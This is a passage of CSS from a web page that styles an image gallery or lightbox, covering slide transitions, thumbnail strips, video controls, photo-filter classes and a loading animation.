0s}.qq-css3.qq-rotate-rev .qq-item{opacity:0}.qq-css3.qq-rotate-rev .qq-item.qq-prev-slide{-moz-transform:rotate(360deg);-o-transform:rotate(360deg);-ms-transform:rotate(360deg);-webkit-transform:rotate(360deg);transform:rotate(360deg)}.qq-css3.qq-rotate-rev .qq-item.qq-next-slide{-moz-transform:rotate(-360deg);-o-transform:rotate(-360deg);-ms-transform:rotate(-360deg);-webkit-transform:rotate(-360deg);transform:rotate(-360deg)}.qq-css3.qq-rotate-rev .qq-item.qq-current{-moz-transform:rotate(0);-o-transform:rotate(0);-ms-transform:rotate(0);-webkit-transform:rotate(0);transform:rotate(0);opacity:1}.qq-css3.qq-rotate-rev .qq-item.qq-current,.qq-css3.qq-rotate-rev .qq-item.qq-next-slide,.qq-css3.qq-rotate-rev .qq-item.qq-prev-slide{-webkit-transition:-webkit-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s;-moz-transition:-moz-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s;-o-transition:-o-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s;transition:transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s}.qq-css3.qq-tube .qq-item{opacity:0}.qq-css3.qq-tube .qq-item.qq-prev-slide{-moz-transform:scale3d(1,0,1) translate3d(-100%,0,0);-o-transform:scale3d(1,0,1) translate3d(-100%,0,0);-ms-transform:scale3d(1,0,1) translate3d(-100%,0,0);-webkit-transform:scale3d(1,0,1) translate3d(-100%,0,0);transform:scale3d(1,0,1) translate3d(-100%,0,0)}.qq-css3.qq-tube .qq-item.qq-next-slide{-moz-transform:scale3d(1,0,1) translate3d(100%,0,0);-o-transform:scale3d(1,0,1) translate3d(100%,0,0);-ms-transform:scale3d(1,0,1) translate3d(100%,0,0);-webkit-transform:scale3d(1,0,1) translate3d(100%,0,0);transform:scale3d(1,0,1) translate3d(100%,0,0)}.qq-css3.qq-tube .qq-item.qq-current{-moz-transform:scale3d(1,1,1) translate3d(0,0,0);-o-transform:scale3d(1,1,1) translate3d(0,0,0);-ms-transform:scale3d(1,1,1) translate3d(0,0,0);-webkit-transform:scale3d(1,1,1) translate3d(0,0,0);transform:scale3d(1,1,1) translate3d(0,0,0);opacity:1}.qq-css3.qq-tube .qq-item.qq-current,.qq-css3.qq-tube .qq-item.qq-next-slide,.qq-css3.qq-tube .qq-item.qq-prev-slide{-webkit-transition:-webkit-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s;-moz-transition:-moz-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s;-o-transition:-o-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s;transition:transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s} </style> <style type="text/css"> .paparazzisLI, .paparazzisHP h4, .paparazzisHP p { padding: 5px 20px; } .paparazzisQQI { cursor: pointer; } #u191747 .paparazzism{ display: none; transition: height 0.5s, width 0.5s; transform-origin: center; vertical-align: middle; overflow: hidden; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; } #u191747 { opacity: 0; pointer-events:none; height: auto; } .u191747HP1 { text-align: center; top: 50%; -ms-transform: translateY(-50%); -webkit-transform: translateY(-50%); transform: translateY(-50%); } .u191747HP01 { text-align: center; top: 100%; -ms-transform: translateY(0%); -webkit-transform: translateY(0%); transform: translateY(0%); } .u191747HP2 { text-align: center; top: 20px; -ms-transform: translateY(0%); -webkit-transform: translateY(0%); transform: translateY(0%); } .u191747HP02 { text-align: center; top: 0px; -ms-transform: translateY(-100%); -webkit-transform: translateY(-100%); transform: translateY(-100%); } .u191747HP3 { text-align: right; top: 20px; right: 10px; -ms-transform: translateX(0%); -webkit-transform: translateX(0%); transform: translateX(0%); } .u191747HP03 { text-align: right; top: 20px; right: 0px; -ms-transform: translateX(100%); -webkit-transform: translateX(100%); transform: translateX(100%); } .u191747HP4 { text-align: left; top: 20px; left: 10px; } .u191747HP04 { text-align: left; top: 20px; left: -100%; } .u191747HP5 { text-align: center; bottom: 20px; -ms-transform: translateY(0%); -webkit-transform: translateY(0%); transform: translateY(0%); } .u191747HP05 { text-align: center; bottom: 0px; -ms-transform: translateY(100%); -webkit-transform: translateY(100%); transform: translateY(100%); } .u191747HP6 { text-align: right; bottom: 20px; right: 10px; } .u191747HP06 { text-align: right; bottom: 20px; right: -100%; } .u191747HP7 { text-align: left; bottom: 20px; left: 10px; } .u191747HP07 { text-align: left; bottom: 20px; left: -100%; } .paparazzisHP h4{ font-size:22px; color:#CECECE; letter-spacing:8px; } .paparazzisHP p{ font-size:11px; color:#BABABA; letter-spacing:1px; } .paparazzisHP { transition: all 0.5s; } .paparazzisJO { transition: all 0.5s; -webkit-transition: all 0.5s; } .paparazzisIC, .paparazzisIC2 { transform: scale(1); -webkit-transform: scale(1); -webkit-transform-origin: center; transform-origin: center; transition: all 0.5s; -webkit-transition: all 0.5s; } .paparazzisIC2B { transition: all 0.5s; -webkit-transition: all 0.5s; } .Au191747 { transform: scale(1.1); -webkit-transform: scale(1.1); -webkit-transform-origin: center; transform-origin: center; } .paparazzisQQ2 { display:none; visibility: hidden; } #u191747 .paparazzisQQ2 { visibility: visible !important; } .qq-on { overflow: hidden; } .paparazzisJO { background-color: #161616 !important; } .qq-actions .qq-next, .qq-actions .qq-prev { border-radius: 0px; color: #999; cursor: pointer; display: block; font-size: 22px; height: 68px; width: 45px; margin-top: -10px; padding: 8px 10px 9px; position: absolute; z-index: 1080; } .qq-actions .qq-next.disabled, .qq-actions .qq-prev.disabled { pointer-events: none; opacity: 0.5; } img.qq-object.qq-has-poster { background-size: cover; background-repeat: no-repeat; background-position: 50%; } .qq-actions .qq-next:hover, .qq-actions .qq-prev:hover { opacity: 0.5; } .qq-actions .qq-next { right: 20px; } .qq-actions .qq-next:before { /* content: "\e095"; */ } .qq-actions .qq-prev { left: 20px; } .qq-actions .qq-prev:after { /* content: "\e094"; */ } @-webkit-keyframes qq-right-end { 0% { left: 0; } 50% { left: -30px; } 100% { left: 0; } } @-moz-keyframes qq-right-end { 0% { left: 0; } 50% { left: -30px; } 100% { left: 0; } } @-ms-keyframes qq-right-end { 0% { left: 0; } 50% { left: -30px; } 100% { left: 0; } } @keyframes qq-right-end { 0% { left: 0; } 50% { left: -30px; } 100% { left: 0; } } @-webkit-keyframes qq-left-end { 0% { left: 0; } 50% { left: 30px; } 100% { left: 0; } } @-moz-keyframes qq-left-end { 0% { left: 0; } 50% { left: 30px; } 100% { left: 0; } } @-ms-keyframes qq-left-end { 0% { left: 0; } 50% { left: 30px; } 100% { left: 0; } } @keyframes qq-left-end { 0% { left: 0; } 50% { left: 30px; } 100% { left: 0; } } .qq-outer.qq-right-end .qq-object { -webkit-animation: qq-right-end 0.3s; -o-animation: qq-right-end 0.3s; animation: qq-right-end 0.3s; position: relative; } .qq-outer.qq-left-end .qq-object { -webkit-animation: qq-left-end 0.3s; -o-animation: qq-left-end 0.3s; animation: qq-left-end 0.3s; position: relative; } .qq-toolbar { z-index: 1080; left: 0; position: absolute; top: 0; width: 100%; } .qq-toolbar .qq-icon { color: #999; cursor: pointer; float: right; font-size: 24px; height: 47px; line-height: 27px; padding: 10px 0; text-align: center; width: 50px; text-decoration: none !important; outline: medium none; } .qq-toolbar .qq-icon:hover { opacity: 0.5; } .qq-toolbar .qq-close:after { /* content: "\e070"; */ } .qq-toolbar .qq-download:after { /* content: "\e0f2"; */ } .qq-sub-html { bottom: 0; color: #EEE; font-size: 16px; left: 0; padding: 4vh; position: fixed; right: 0; text-align: center; z-index: 1080; } .qq-sub-html h4 { margin: 0; font-size: 20px; line-height: 20px; color: #C3C3C3; font-weight: bold; letter-spacing: 6px; padding: 10px 0; text-align: left; } .qq-sub-html p { font-size: 11px; line-height: 11px; color: #9E9E9E; padding: 0px 0 10px 0; margin: 5px 0 0; letter-spacing: 2px; text-align: left; } #qq-counter { color: #BABABA !important; display: inline-block; font-size: 11px !important; padding-left: 20px; padding-top: 12px; vertical-align: middle; } .qq-toolbar, .qq-prev, .qq-next { opacity: 1; -webkit-transition: -webkit-transform 0.35s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 0.35s cubic-bezier(0, 0, 0.25, 1) 0s; -moz-transition: -moz-transform 0.35s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 0.35s cubic-bezier(0, 0, 0.25, 1) 0s; -o-transition: -o-transform 0.35s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 0.35s cubic-bezier(0, 0, 0.25, 1) 0s; transition: transform 0.35s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 0.35s cubic-bezier(0, 0, 0.25, 1) 0s; } .qq-hide-items .qq-prev { opacity: 0; -webkit-transform: translate3d(-10px, 0, 0); transform: translate3d(-10px, 0, 0); } .qq-hide-items .qq-next { opacity: 0; -webkit-transform: translate3d(10px, 0, 0); transform: translate3d(10px, 0, 0); } .qq-hide-items .qq-toolbar { opacity: 0; -webkit-transform: translate3d(0, -10px, 0); transform: translate3d(0, -10px, 0); } body:not(.qq-from-hash) .qq-outer.qq-start-zoom .qq-object { -webkit-transform: scale3d(0.5, 0.5, 0.5); transform: scale3d(0.5, 0.5, 0.5); opacity: 0; -webkit-transition: -webkit-transform 250ms ease 0s, opacity 250ms !important; -moz-transition: -moz-transform 250ms ease 0s, opacity 250ms !important; -o-transition: -o-transform 250ms ease 0s, opacity 250ms !important; transition: transform 250ms ease 0s, opacity 250ms !important; -webkit-transform-origin: 50% 50%; -moz-transform-origin: 50% 50%; -ms-transform-origin: 50% 50%; transform-origin: 50% 50%; } body:not(.qq-from-hash) .qq-outer.qq-start-zoom .qq-item.qq-complete .qq-object { -webkit-transform: scale3d(1, 1, 1); transform: scale3d(1, 1, 1); opacity: 1; } .qq-outer .qq-thumb-outer { background-color: #0D0D0D; bottom: 0; position: absolute; text-align:center; width: 100%; z-index: 1080; display:none; /* max-height: 350px; */ -webkit-transform: translate3d(0, 100%, 0); transform: translate3d(0, 100%, 0); -webkit-transition: -webkit-transform 0.25s cubic-bezier(0, 0, 0.25, 1) 0s; -moz-transition: -moz-transform 0.25s cubic-bezier(0, 0, 0.25, 1) 0s; -o-transition: -o-transform 0.25s cubic-bezier(0, 0, 0.25, 1) 0s; transition: transform 0.25s cubic-bezier(0, 0, 0.25, 1) 0s; } .qq-outer .qq-thumb-outer.qq-grab .qq-thumb-item { cursor: -webkit-grab; cursor: -moz-grab; cursor: -o-grab; cursor: -ms-grab; cursor: grab; } .qq-outer .qq-thumb-outer.qq-grabbing .qq-thumb-item { cursor: move; cursor: -webkit-grabbing; cursor: -moz-grabbing; cursor: -o-grabbing; cursor: -ms-grabbing; cursor: grabbing; } .qq-outer .qq-thumb-outer.qq-dragging .qq-thumb { -webkit-transition-duration: 0s !important; transition-duration: 0s !important; } .qq-outer.qq-thumb-open .qq-thumb-outer { -webkit-transform: translate3d(0, 0%, 0); transform: translate3d(0, 0%, 0); } .qq-outer .qq-thumb { padding: 10px 0; height: 100%; margin-bottom: -5px; } .qq-outer .qq-thumb-item { cursor: pointer; display: inline-block; overflow: hidden; opacity: 1; position:relative; height: 100%; border: 1px solid rgba(255, 255, 255, 0); margin-bottom: 5px; } @media (min-width: 1025px) { .qq-outer .qq-thumb-outer { display:inline; } .qq-sub-html { padding-right: 75px; } .qq-outer .qq-thumb-item { -webkit-transition: border-color 0.25s ease; -o-transition: border-color 0.25s ease; transition: border-color 0.25s ease; } } .qq-outer .qq-thumb-item.active, .qq-outer .qq-thumb-item:hover { opacity: 0.7; } .qq-outer .qq-thumb-item.active:after, .qq-outer .qq-thumb-item:hover:after { width: 30px; height: 30px; left: 0; transform: translateX(-50%) rotateZ(45deg); top: -16px; position: absolute; transition: all 0.7s; background: #0D0D0D; content: ""; } .qq-outer .qq-thumb-item img { width: 100%; height: 100%; } .qq-outer.qq-has-thumb .qq-item { padding-bottom: 120px; } .qq-outer.qq-can-toggle .qq-item { padding-bottom: 0; } .qq-outer.qq-pull-caption-up .qq-sub-html { -webkit-transition: bottom 0.25s ease; -o-transition: bottom 0.25s ease; transition: bottom 0.25s ease; } .qq-outer.qq-pull-caption-up.qq-thumb-open .qq-sub-html { bottom: 0px; } .qq-outer .qq-toogle-thumb { /* background-color: #0D0A0A; */ border-radius: 2px 2px 0 0; color: #999; cursor: pointer; font-size: 24px; height: 39px; line-height: 27px; padding: 5px 0; position: absolute; right: 20px; text-align: center; width: 50px; } .qq-outer .qq-toogle-thumb:after { /* content: "\e1ff"; */ } .qq-outer .qq-toogle-thumb:hover { opacity: 0.5; } .qq-outer .qq-video-cont { position: absolute; vertical-align: middle; max-width: 1140px; max-height: 100%; width: 100%; top: 50%; left: 50%; transform: translate(-50%, -50%); padding: 0 5px; } .qq-outer .qq-video { width: 100%; height: 0; padding-bottom: 56.25%; overflow: hidden; position: relative; } .qq-outer .qq-video .qq-object { display: inline-block; position: absolute; top: 0; left: 0; width: 100% !important; /* height: 100% !important; */ top: 50%; transform: translateY(-50%) !important; } .qq-outer .qq-video .qq-video-play { width: 70px; height: 70px; position: absolute; left: calc(50% - 35px); top: calc(50% - 35px); /* margin-left: -42px; */ /* margin-top: -30px; */ z-index: 1080; cursor: pointer; } .qq-outer .qq-has-vimeo .qq-video-play, .qq-outer .qq-has-youtube .qq-video-play, .qq-outer .qq-has-html5 .qq-video-play { background-image: url("[data-uri]"); background-repeat:no-repeat; background-position:center; background-size:contain; background-color: transparent; } .qq-outer .qq-has-vimeo:hover .qq-video-play, .qq-outer .qq-has-youtube:hover .qq-video-play, .qq-outer .qq-has-html5:hover .qq-video-play { background-image: url("[data-uri]"); } .u191747grayish { filter: grayscale(100%) blur(0px) hue-rotate(0deg) contrast(1) saturate(1) brightness(1) sepia(0); -webkit-filter: grayscale(100%) blur(0px) hue-rotate(0deg) contrast(1) saturate(1) brightness(1) sepia(0); } .u191747blurish { -webkit-filter: blur(15px) grayscale(0%) hue-rotate(0deg) contrast(1) saturate(1) brightness(1) sepia(0); filter: blur(15px) grayscale(0%) hue-rotate(0deg) contrast(1) saturate(1) brightness(1) sepia(0); } .u191747aden { -webkit-filter: hue-rotate(-20deg) contrast(.9) saturate(.85) brightness(1.2) blur(0px) grayscale(0%) sepia(0); filter: hue-rotate(-20deg) contrast(.9) saturate(.85) brightness(1.2) blur(0px) grayscale(0%) sepia(0); } .u191747aden:after { background: -webkit-linear-gradient(left, rgba(66, 10, 14, .2), transparent); background: linear-gradient(to right, rgba(66, 10, 14, .2), transparent); mix-blend-mode: darken } .u191747inkwell { -webkit-filter: sepia(.3) contrast(1.1) brightness(1.1) grayscale(1) hue-rotate(0deg); filter: sepia(.3) contrast(1.1) brightness(1.1) grayscale(1) hue-rotate(0deg) } .u191747perpetua { -webkit-filter: blur(0px) grayscale(0%) contrast(1) saturate(1) hue-rotate(0deg) brightness(1) sepia(0); filter: blur(0px) grayscale(0%) contrast(1) saturate(1) hue-rotate(0deg) brightness(1) sepia(0); } .u191747perpetua:after { background: -webkit-linear-gradient(top, #005b9a, #e6c13d); background: linear-gradient(to bottom, #005b9a, #e6c13d); mix-blend-mode: soft-light; opacity: .5 } .u191747reyes { -webkit-filter: sepia(.22) brightness(1.1) contrast(.85) saturate(.75) blur(0px) grayscale(0%) hue-rotate(0deg); filter: sepia(.22) brightness(1.1) contrast(.85) saturate(.75) blur(0px) grayscale(0%) hue-rotate(0deg); } .u191747reyes:after { background: #efcdad; mix-blend-mode: soft-light; opacity: .5 } .u191747gingham { -webkit-filter: brightness(1.05) hue-rotate(-10deg) blur(0px) grayscale(0%) contrast(1) saturate(1) sepia(0); filter: brightness(1.05) hue-rotate(-10deg) blur(0px) grayscale(0%) contrast(1) saturate(1) sepia(0) } .u191747gingham:after { background: -webkit-linear-gradient(left, rgba(66, 10, 14, .2), transparent); background: linear-gradient(to right, rgba(66, 10, 14, .2), transparent); mix-blend-mode: darken } .u191747toaster { -webkit-filter: contrast(1.5) brightness(.9) blur(0px) grayscale(0%) hue-rotate(0deg) saturate(1) sepia(0); filter: contrast(1.5) brightness(.9) blur(0px) grayscale(0%) hue-rotate(0deg) saturate(1) sepia(0) } .u191747toaster:after { background: -webkit-radial-gradient(circle, #804e0f, #3b003b); background: radial-gradient(circle, #804e0f, #3b003b); mix-blend-mode: screen } .u191747walden { -webkit-filter: brightness(1.1) hue-rotate(-10deg) sepia(.3) saturate(1.6) blur(0px) grayscale(0%) contrast(1); filter: brightness(1.1) hue-rotate(-10deg) sepia(.3) saturate(1.6) blur(0px) grayscale(0%) contrast(1) } .u191747walden:after { background: #04c; mix-blend-mode: screen; opacity: .3 } .u191747hudson { -webkit-filter: brightness(1.2) contrast(.9) saturate(1.1) blur(0px) grayscale(0%) hue-rotate(0deg) sepia(0); filter: brightness(1.2) contrast(.9) saturate(1.1) blur(0px) grayscale(0%) hue-rotate(0deg) sepia(0); } .u191747hudson:after { background: -webkit-radial-gradient(circle, #a6b1ff 50%, #342134); background: radial-gradient(circle, #a6b1ff 50%, #342134); mix-blend-mode: multiply; opacity: .5 } .u191747earlybird { -webkit-filter: contrast(.9) sepia(.2) blur(0px) grayscale(0%) hue-rotate(0deg) saturate(1) brightness(1); filter: contrast(.9) sepia(.2) blur(0px) grayscale(0%) hue-rotate(0deg) saturate(1) brightness(1) } .u191747earlybird:after { background: -webkit-radial-gradient(circle, #d0ba8e 20%, #360309 85%, #1d0210 100%); background: radial-gradient(circle, #d0ba8e 20%, #360309 85%, #1d0210 100%); mix-blend-mode: overlay } .u191747mayfair { -webkit-filter: contrast(1.1) saturate(1.1) blur(0px) grayscale(0%) hue-rotate(0deg) brightness(1) sepia(0); filter: contrast(1.1) saturate(1.1) blur(0px) grayscale(0%) hue-rotate(0deg) brightness(1) sepia(0) } .u191747mayfair:after { background: -webkit-radial-gradient(40% 40%, circle, rgba(255, 255, 255, .8), rgba(255, 200, 200, .6), #111 60%); background: radial-gradient(circle at 40% 40%, rgba(255, 255, 255, .8), rgba(255, 200, 200, .6), #111 60%); mix-blend-mode: overlay; opacity: .4 } .u191747lofi { -webkit-filter: saturate(1.1) contrast(1.5) blur(0px) grayscale(0%) hue-rotate(0deg) brightness(1) sepia(0); filter: saturate(1.1) contrast(1.5) blur(0px) grayscale(0%) hue-rotate(0deg) brightness(1) sepia(0) } .u191747lofi:after { background: -webkit-radial-gradient(circle, transparent 70%, #222 150%); background: radial-gradient(circle, transparent 70%, #222 150%); mix-blend-mode: multiply } .u191747_1977 { -webkit-filter: contrast(1.1) brightness(1.1) saturate(1.3) blur(0px) grayscale(0%) hue-rotate(0deg) sepia(0); filter: contrast(1.1) brightness(1.1) saturate(1.3) blur(0px) grayscale(0%) hue-rotate(0deg) sepia(0) } .u191747_1977:after { background: rgba(243, 106, 188, .3); mix-blend-mode: screen } .u191747brooklyn { -webkit-filter: contrast(.9) brightness(1.1) blur(0px) grayscale(0%) hue-rotate(0deg) saturate(1) sepia(0); filter: contrast(.9) brightness(1.1) blur(0px) grayscale(0%) hue-rotate(0deg) saturate(1) sepia(0) } .u191747brooklyn:after { background: -webkit-radial-gradient(circle, rgba(168, 223, 193, .4) 70%, #c4b7c8); background: radial-gradient(circle, rgba(168, 223, 193, .4) 70%, #c4b7c8); mix-blend-mode: overlay } .u191747xpro2 { -webkit-filter: sepia(.3) blur(0px) grayscale(0%) hue-rotate(0deg) contrast(1) saturate(1) brightness(1); filter: sepia(.3) blur(0px) grayscale(0%) hue-rotate(0deg) contrast(1) saturate(1) brightness(1) } .u191747xpro2:after { background: -webkit-radial-gradient(circle, #E6E7E0 40%, rgba(43, 42, 161, .6) 110%); background: radial-gradient(circle, #E6E7E0 40%, rgba(43, 42, 161, .6) 110%); mix-blend-mode: color-burn } .u191747_1977:after, .u191747_1977:before, .u191747aden:after, .u191747aden:before, .u191747brooklyn:after, .u191747brooklyn:before, .u191747earlybird:after, .u191747earlybird:before, .u191747gingham:after, .u191747gingham:before, .u191747hudson:after, .u191747hudson:before, .u191747inkwell:after, .u191747inkwell:before, .u191747lofi:after, .u191747lofi:before, .u191747mayfair:after, .u191747mayfair:before, .nashville:after, .nashville:before, .u191747perpetua:after, .u191747perpetua:before, .u191747reyes:after, .u191747reyes:before, .u191747toaster:after, .u191747toaster:before, .u191747walden:after, .u191747walden:before, .u191747xpro2:after, .u191747xpro2:before { content: ''; display: block; height: 100%; width: 100%; top: 0; left: 0; position: absolute; pointer-events: none; transition: all 0.5s; } .u191747_1977, .u191747aden, .u191747brooklyn, .u191747earlybird, .u191747gingham, .u191747hudson, .u191747inkwell, .u191747lofi, .u191747mayfair, .nashville, .u191747perpetua, .u191747reyes, .u191747toaster, .u191747walden, .u191747xpro2 { position: relative } .u191747_1977 img, .u191747aden img, .u191747brooklyn img, .u191747earlybird img, .u191747gingham img, .u191747hudson img, .u191747inkwell img, .u191747lofi img, .u191747mayfair img, .nashville img, .u191747perpetua img, .u191747reyes img, .u191747toaster img, .u191747walden img, .u191747xpro2 img { width: 100%; z-index: 1 } .u191747_1977:before, .u191747aden:before, .u191747brooklyn:before, .u191747earlybird:before, .u191747gingham:before, .u191747hudson:before, .u191747inkwell:before, .u191747lofi:before, .u191747mayfair:before, .nashville:before, .u191747perpetua:before, .u191747reyes:before, .u191747toaster:before, .u191747walden:before, .u191747xpro2:before { z-index: 2 } .u191747_1977:after, .u191747aden:after, .u191747brooklyn:after, .u191747earlybird:after, .u191747gingham:after, .u191747hudson:after, .u191747inkwell:after, .u191747lofi:after, .u191747mayfair:after, .nashville:after, .u191747perpetua:after, .u191747reyes:after, .u191747toaster:after, .u191747walden:after, .u191747xpro2:after { z-index: 3 } .u191747nashville { -webkit-filter: sepia(.2) contrast(1.2) brightness(1.05) saturate(1.2) blur(0px) grayscale(0%) hue-rotate(0deg); filter: sepia(.2) contrast(1.2) brightness(1.05) saturate(1.2) } .u191747nashville::after { background: rgba(0, 70, 150, .4); mix-blend-mode: lighten } .u191747nashville::before { background: rgba(247, 176, 153, .56); mix-blend-mode: darken } .qq-outer .qq-has-html5:hover .qq-video-play { opacity: 1; } .qq-outer .qq-video-object { width: 100% !important; height: 100% !important; position: absolute; top: 0; left: 0; } .qq-outer .qq-has-video .qq-video-object { visibility: hidden; } .qq-outer .qq-has-video.qq-video-palying .qq-object, .qq-outer .qq-has-video.qq-video-palying .qq-video-play { display: none; } .qq-outer .qq-has-video.qq-video-palying .qq-video-object { visibility: visible; } .qq-progress-bar { background-color: #333; height: 5px; left: 0; position: absolute; top: 0; width: 100%; z-index: 1080; opacity: 0; -webkit-transition: opacity 0.08s ease 0s; -moz-transition: opacity 0.08s ease 0s; -o-transition: opacity 0.08s ease 0s; transition: opacity 0.08s ease 0s; } .qq-progress-bar .qq-progress { background-color: #FF0164; height: 5px; width: 0; } .qq-progress-bar.qq-start .qq-progress { width: 100%; } .qq-show-autoplay .qq-progress-bar { opacity: 1; } .qq-autoplay-button:after { /* content: "\e01d"; */ } .qq-show-autoplay .qq-autoplay-button:after { /* content: "\e01a"; */ } .qq-outer.qq-css3.qq-zoom-dragging .qq-item.qq-complete.qq-zoomable .qq-img-wrap, .qq-outer.qq-css3.qq-zoom-dragging .qq-item.qq-complete.qq-zoomable .qq-image { -webkit-transition-duration: 0s; transition-duration: 0s; } .qq-outer .qq-item.qq-complete.qq-zoomable .qq-img-wrap { -webkit-transition: -webkit-transform 0.3s ease 0s; -moz-transition: -moz-transform 0.3s ease 0s; -o-transition: -o-transform 0.3s ease 0s; transition: transform 0.3s ease 0s; -webkit-transform: translate3d(0, 0, 0); transform: translate3d(0, 0, 0); } .qq-outer .qq-item.qq-complete.qq-zoomable .qq-image { -webkit-transform: scale3d(1, 1, 1); transform: scale3d(1, 1, 1); -webkit-transition: -webkit-transform 0.3s ease 0s, opacity 0.15s !important; -moz-transition: -moz-transform 0.3s ease 0s, opacity 0.15s !important; -o-transition: -o-transform 0.3s ease 0s, opacity 0.15s !important; transition: transform 0.3s ease 0s, opacity 0.15s !important; -webkit-transform-origin: 0 0; -moz-transform-origin: 0 0; -ms-transform-origin: 0 0; transform-origin: 0 0; } #qq-zoom-in:after { /* content: "\e311"; */ } #qq-zoom-out { opacity: 0.5; pointer-events: none; } #qq-zoom-out:after { /* content: "\e312"; */ } .qq-zoomed #qq-zoom-out { opacity: 1; pointer-events: auto; } .qq-outer .qq-pager-outer { bottom: 60px; left: 0; position: absolute; right: 0; text-align: center; z-index: 1080; height: 10px; } .qq-outer .qq-pager-outer.qq-pager-hover .qq-pager-cont { overflow: visible; } .qq-outer .qq-pager-cont { cursor: pointer; display: inline-block; overflow: hidden; position: relative; vertical-align: top; margin: 0 5px; } .qq-outer .qq-pager-cont:hover .qq-pager-thumb-cont { opacity: 1; -webkit-transform: translate3d(0, 0, 0); transform: translate3d(0, 0, 0); } .qq-outer .qq-pager-cont.qq-pager-active .qq-pager { box-shadow: 0 0 0 2px white inset; } .qq-outer .qq-pager-thumb-cont { background-color: #fff; color: #FFF; bottom: 100%; height: 83px; left: 0; margin-bottom: 20px; margin-left: -60px; opacity: 0; padding: 5px; position: absolute; width: 120px; border-radius: 3px; -webkit-transition: opacity 0.15s ease 0s, -webkit-transform 0.15s ease 0s; -moz-transition: opacity 0.15s ease 0s, -moz-transform 0.15s ease 0s; -o-transition: opacity 0.15s ease 0s, -o-transform 0.15s ease 0s; transition: opacity 0.15s ease 0s, transform 0.15s ease 0s; -webkit-transform: translate3d(0, 5px, 0); transform: translate3d(0, 5px, 0); } .qq-outer .qq-pager-thumb-cont img { width: 100%; height: 100%; } .qq-outer .qq-pager { background-color: rgba(255, 255, 255, 0.5); border-radius: 50%; box-shadow: 0 0 0 8px rgba(255, 255, 255, 0.7) inset; display: block; height: 12px; -webkit-transition: box-shadow 0.3s ease 0s; -o-transition: box-shadow 0.3s ease 0s; transition: box-shadow 0.3s ease 0s; width: 12px; } .qq-outer .qq-pager:hover, .qq-outer .qq-pager:focus { box-shadow: 0 0 0 8px white inset; } .qq-outer .qq-caret { border-left: 10px solid transparent; border-right: 10px solid transparent; border-top: 10px dashed; bottom: -10px; display: inline-block; height: 0; left: 50%; margin-left: -5px; position: absolute; vertical-align: middle; width: 0; } .qq-fullscreen:after { /* content: "\e20c"; */ } .qq-fullscreen-on .qq-fullscreen:after { /* content: "\e20d"; */ } .group { *zoom: 1; } .group:before, .group:after { display: table; content: ""; line-height: 0; } .group:after { clear: both; } .qq-outer { width: 100%; height: 100%; position: fixed; top: 0; left: 0; z-index: 9999999999999999999999; opacity: 0; -webkit-transition: opacity 0.15s ease 0s; -o-transition: opacity 0.15s ease 0s; transition: opacity 0.15s ease 0s; } .qq-outer * { -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; -webkit-transform-origin: 50% 50%; -moz-transform-origin: 50% 50%; -ms-transform-origin: 50% 50%; transform-origin: 50% 50%; } .qq-outer.qq-visible { opacity: 1; } .qq-outer.qq-css3 .qq-item.qq-prev-slide, .qq-outer.qq-css3 .qq-item.qq-next-slide, .qq-outer.qq-css3 .qq-item.qq-current { -webkit-transition-duration: inherit !important; transition-duration: inherit !important; -webkit-transition-timing-function: inherit !important; transition-timing-function: inherit !important; } .qq-outer.qq-css3.qq-dragging .qq-item.qq-prev-slide, .qq-outer.qq-css3.qq-dragging .qq-item.qq-next-slide, .qq-outer.qq-css3.qq-dragging .qq-item.qq-current { -webkit-transition-duration: 0s !important; transition-duration: 0s !important; opacity: 1; } .qq-outer.qq-grab img.qq-object { cursor: -webkit-grab; cursor: -moz-grab; cursor: -o-grab; cursor: -ms-grab; cursor: grab; } .qq-outer.qq-grabbing img.qq-object { cursor: move; cursor: -webkit-grabbing; cursor: -moz-grabbing; cursor: -o-grabbing; cursor: -ms-grabbing; cursor: grabbing; } .qq-outer .lg { height: 100%; width: 100%; position: relative; overflow: hidden; margin-left: auto; margin-right: auto; max-width: 100%; max-height: 100%; } .qq-outer .qq-inner { width: 100%; height: 100%; position: absolute; left: 0; top: 0; white-space: nowrap; } .qq-outer .qq-item { background: url([data-uri] ) no-repeat scroll center center transparent; } .paparazzisFluidLoader { position: absolute; left: calc(50% - 15px); top: 100px; background-color: transparent; transform-origin: center; display: inline-block; width: 30px; height: 30px; border: 2px solid #FF0164; animation: paparazzisFluidLoader 7s infinite ease-out; } @keyframes paparazzisFluidLoader { 0% { transform: rotate(0deg) scale(1); } 12.5% { transform: rotate(180deg) scale(1.2); } 25% { transform: rotate(180deg) scale(1.2); } 37.5% { transform: rotate(360deg) scale(1.4); } 50% { transform: rotate(360deg) scale(1.4); } 62.5% { transform: rotate(540deg) scale(1.2); } 75% { transform: rotate(540deg) scale(1.2); } 87.5% { transform: rotate(720deg); } 100% { transform: rotate(720deg); } } .qq-outer .qq-item, .qq-outer .qq-img-wrap { display: inline-block; text-align: center; position: absolute; width: 100%; height: 100%; } .qq-outer .qq-item:before, .qq-outer .qq-img-wrap:before { content: ""; display: inline-block; height: 50%; width: 1px; margin-right: -1px; } .qq-outer .qq-img-wrap { top: 0; bottom: 0; left: 0; right: 0; transition: all 0.3s !important; padding: 57px 70px 69px 70px; } .qq-outer .qq-item.qq-complete { background-image: none; } .qq-outer .qq-item.qq-current { z-index: 1060; } .qq-outer .qq-image { display: inline-block; vertical-align: middle; max-width: 100%; max-height: 100%; width: auto !important; height: auto !important; } .qq-outer.qq-show-after-load .qq-item .qq-object, .qq-outer.qq-show-after-load .qq-item .qq-video-play { opacity: 0; -webkit-transition: opacity 0.15s ease 0s; -o-transition: opacity 0.15s ease 0s; transition: opacity 0.15s ease 0s; } .qq-outer.qq-show-after-load .qq-item.qq-complete .qq-object, .qq-outer.qq-show-after-load 